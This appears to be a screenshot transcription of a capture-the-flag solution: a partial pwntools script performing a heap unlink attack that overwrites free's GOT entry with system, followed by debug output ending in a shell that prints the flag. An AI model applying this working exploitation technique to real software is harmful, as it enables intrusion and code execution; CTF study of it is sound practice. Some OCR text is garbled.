 45 def remove(idx):
46 menu(4)
47 sla('servant:',str(idx))
48
49 ###init###
50 ptr = 0x6020C8 + 0x10
51 fake_FD = ptr - 0x18
52 fake_BK = ptr - 0x10
53
54 ###unlink###
55
56 add(0x10,'aaaa')#0
57 add(0x60,'aaaa')#1
58 add(0x80,'bbbb')#2
59 add(0x10,'/bin/sh\x00')#3
60
61 payload = p64(0) + p64(0x60) + p64(fake_FD) + p64(fake_BK)
62 payload = payload.ljust(0x60,'A')
63 payload+= p64(0x60) + p64(0x90)
64 change(1,len(payload),payload)
65
66 remove(2)
67
68 ###attack###
69 free_got = elf.got['free']
70
71 payload = p64(0x10) + p64(free_got)
72 change(1,len(payload),payload)
73
74 show()
75 libc_base = u64(ru('\x7f')[-6:].ljust(8,'\x00')) - libc.symbols['f
76 success('libc base:'+hex(libc_base))
77
78 system = libc_base + libc.symbols['system']
79 change(0,0x10,p64(system))
80
81 ###get shell###
82 remove(3)
83 ia()
e Move|
000000c0 20 74 68 65 20 73 65 72 76 61 6e 74 20 69 6e 20 │ the│ ser│van
t│ in │
000000d0 74 68 65 20 74 65 61 6d 0a 35 2e 65 78 69 74 0a │the │team│·5.
e│xit·│
000000e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d │----│----│---
-│----│
000000f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 0a 59 6f 75 │----│----│---
-│·You│
00000100 72 20 63 68 6f 69 63 65 3a │r ch│oice│:│
00000109
[+] libc base:0x7f9308595000
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x22 bytes:
'Please enter the index of servant:'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x28 bytes:
'Please enter the length of servant name:'
[DEBUG] Sent 0x3 bytes:
'16\n'
[DEBUG] Received 0x29 bytes:
'Please enter the new name of the servnat:'
[DEBUG] Sent 0x8 bytes:
00000000 90 a3 5d 08 93 7f 00 00 │··]·│····│
00000008
[DEBUG] Received 0xc bytes:
'Your choice:'
[DEBUG] Sent 0x2 bytes:
'4\n'
[DEBUG] Received 0x22 bytes:
'Please enter the index of servant:'
[DEBUG] Sent 0x2 bytes:
'3\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{685b986a-7c79-4eb4-b84c-20c3515ff5d0}\n'
flag{685b986a-7c79-4eb4-b84c-20c3515ff5d0}
$
moonsec